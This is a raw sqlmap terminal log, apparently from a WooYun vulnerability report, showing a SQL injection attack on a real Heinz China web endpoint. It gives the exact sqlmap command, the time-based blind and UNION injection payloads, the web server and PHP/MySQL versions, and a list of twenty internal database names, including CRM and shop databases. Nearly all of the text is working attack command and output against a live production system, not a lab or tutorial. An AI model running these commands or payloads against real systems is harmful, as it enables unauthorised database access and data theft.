 hacker% python sqlmap.py -u "http://www.heinz.com.cn/club/mmb_ajax" --data "cid=113*" --dbms=mysql --dbs
{1.0-dev-475ca52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:25:40
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[12:25:47] [INFO] testing connection to the target URL
[12:25:47] [INFO] heuristics detected web page charset 'ascii'
[12:25:47] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=113 AND (SELECT * FROM (SELECT(SLEEP(5)))zsdg)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: cid=113 UNION ALL SELECT NULL,NULL,CONCAT(0x716a786b71,0x624a514b676a416262726e414e7a6a594c546b416a4365527941
---
[12:25:47] [INFO] testing MySQL
[12:25:48] [INFO] confirming MySQL
[12:25:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:25:48] [INFO] fetching database names
available databases [20]:
[*] activity
[*] binlog
[*] gaoji_bak
[*] heinz
[*] heinz_bbs
[*] heinz_crm
[*] heinz_E_voting
[*] heinz_file_share
[*] heinz_ketchup
[*] heinz_mobileact
[*] heinz_mwy
[*] heinz_qunyinghui
[*] heinz_shop
[*] heinz_shop_buy_log
[*] heinz_shopcity
[*] heinz_zhenghe
[*] hzMinsite
[*] information_schema
[*] shop_activity
[*] ucenter
www.wooyun.org